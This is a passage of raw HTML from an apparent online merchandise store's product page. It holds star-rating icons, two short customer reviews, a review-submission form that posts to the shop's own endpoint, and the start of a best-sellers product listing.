  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 20, 2024</div>
                        <p class="mt-2 text-sm">Washes well without color fading or shrinking; this shirt holds up great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">Reliable with consistent results, very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://piper-rockelle.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="64" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="557">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-posters-piper-rockelle-poster-rb2109-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/1247/conversions/poster504x498f8f8f8-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Posters - Piper Rockelle Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-posters-piper-rockelle-poster-rb2109-8" class="capitalize hover:underline leading-3">Piper Rockelle Posters - Piper Rockelle Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
